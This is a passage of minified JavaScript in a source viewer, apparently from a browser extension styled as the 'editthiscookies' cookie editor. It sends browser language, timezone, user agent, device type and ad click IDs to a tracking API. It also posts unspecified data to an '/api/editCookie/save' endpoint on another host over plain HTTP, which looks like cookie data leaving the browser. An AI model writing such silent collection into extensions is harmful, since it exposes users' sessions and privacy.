 Source
Share
4270 method: "post",
4271 data: {
4272 project_id: t,
4273 channel_id: e,
4274 entry_url: `www.editthiscookies.com/?
project_id=${t}&channel_id=${e}&promote_id=${n}&promote_url_id=${r}`,
4275 },
4276 });
4277 const xs = (t, e, r, n, o, i) =>
4278 Fe({
4279 url: "https://ucenter-api-prod.ooofooo.com/api/links/create",
4280 method: "post",
4281 data: {
4282 project_id: t,
4283 channel_id: e,
4284 url: `www.editthiscookies.com/?project_id=${t}&channel_id=${e}&promote_id=${n}&promote_url_id=${r}`,
4285 uuid: i,
4286 promote_url_id: r,
4287 click_id: Fs(o) || o,
4288 browser_info: {
4289 language: navigator.language,
4290 timezone: "UTC+" + (0 - new Date().getTimezoneOffset() / 60),
4291 userAgent: navigator.userAgent,
4292 },
4293 device_info: { device_type: Ns() },
4294 },
4295 });
4296 function Fs(t) {
4297 if (!(t != null && t.channel_id)) return "";
4298 switch (t == null ? void 0 : t.channel_id) {
4299 case "4":
4300 return (t == null ? void 0 : t.fbclid) || "";
4301 case "5":
4302 return (t == null ? void 0 : t.ttclid) || "";
4303 case "9":
4304 return (t == null ? void 0 : t.click_id) || "";
4305 default:
4306 return "";
4307 }
4308 }
4309 function Ns() {
4310 const t = navigator.userAgent.toLowerCase();
4311 return /windows/.test(t)
4312 ? "windows pc"
4313 : /iphone|ipod/.test(t) && /mobile/.test(t)
4314 ? "iphone"
4315 : /ipad/.test(t) && /mobile/.test(t)
4316 ? "ipad"
4317 : /android/.test(t) && /mobile/.test(t)
4318 ? "android"
4319 : /linux/.test(t)
4320 ? "linux pc"
4321 : /mac/.test(t)
4322 ? "mac"
4323 : "other";
4324 }
4325 const Ds = new Sn({ baseURL: "http://api-plugin.qiliangjia.com" });
4326 function Cs(t) {
4327 return Ds.instance.request(t);
4328 }
4329 const $s = (t, e) =>
4330 Cs({ url: "/api/editCookie/save", method: "post", data: t, headers: e });
4331 const Q = "https://www.editthiscookies.com//";
4332 const Is = () => {
http next previous all match case regexp by word ×
Replace replace replace all